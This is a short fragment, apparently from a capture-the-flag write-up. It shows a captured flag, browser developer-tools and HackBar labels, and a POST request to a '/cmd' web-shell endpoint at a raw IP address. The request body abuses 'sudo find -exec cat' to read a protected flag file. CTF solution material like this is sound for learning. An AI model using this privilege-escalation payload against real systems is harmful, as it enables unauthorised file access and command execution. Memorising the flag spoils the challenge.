 HZNUCTF{b7ef17ac-b18e-451c-89b7-ab927797eb86}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://1.14.49.218:8082/cmd
Use POST method
enctype
application/x-www-form-urlencoded
Body
shit=/usr/bin/sudo find /flag -exec cat flag \;